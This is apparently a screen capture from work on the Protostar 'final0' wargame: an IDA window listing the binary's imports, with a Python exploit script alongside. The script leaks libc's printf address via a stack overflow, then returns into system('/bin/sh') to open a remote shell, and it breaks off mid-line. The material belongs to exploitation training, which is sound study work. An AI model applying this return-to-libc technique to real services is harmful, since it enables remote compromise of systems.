 IDA - C:\Users\Kyle\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\home\kyle\protostar\final0
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View
Function name
_gets
_write
_listen
_toupper
_memset
__libc_start_main
_wait
_htons
_read
_setresuid
_setresgid
_accept
_socket
_dup2
_strlen
_asprintf
_printf
_bind
_close
Line 29 of 151
Graph overview
100.00% (-46
user@protostar: ~
uint32 = lambda i: struct.pack("<I", i)
dec32 = lambda bs: struct.unpack("<I", bs)[0]
s.send(0x210 * '\x01' + uint32(0xdeadbeef) + uint32(jmp_printf) + uint32(get_username) + uint32(printf_got) + '\n')
printf = dec32(s.recv(4))
print("printf(): %s" % (hex(printf)))
libc_base = printf - printf_offs_libc
system = libc_base + system_offs_libc
binsh = libc_base + libc_offs_libc
s.send(0x210 * '\x01' + uint32(0xdeadbeef) + uint32(system) + uint32(get_username) + uint32(binsh) + '\n')
socketlist = [sys.stdin, s]
done = False
while True:
rs, ws, es = select.select(socketlist, [], [])
for rsa in rs:
if rsa == s:
data = s.recv(4096)
if not data:
done = True
break
else:
print(data)
elif rs ==
-- INSERT -- 49,14-28 Bot
Output window
Function argument information has been propagated
The initial autoanalysis has been finished.
Python
AU: idle Down Disk: 12GB
Type here to search
44
55°F
ENG
8:33 PM
7/3/2021